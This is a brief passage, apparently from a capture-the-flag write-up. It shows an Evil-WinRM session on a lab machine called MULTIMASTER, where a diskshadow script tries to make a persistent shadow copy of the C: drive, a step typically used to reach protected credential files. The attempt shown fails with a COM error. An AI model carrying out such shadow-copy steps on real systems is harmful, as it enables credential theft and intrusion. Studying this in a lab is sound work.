 *Evil-WinRM* PS C:\programdata> diskshadow -s test.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  MULTIMASTER,  12/26/2022 8:09:34 PM
-> set verbose on
-> set metadata C:\Windows\Temp\meta.cab
-> set context clientaccessible
-> set context persistent
-> begin backup
-> add volume C: alias cdrive
COM call "(*vssObject)->InitializeForBackup" failed.
*Evil-WinRM* PS C:\programdata> ls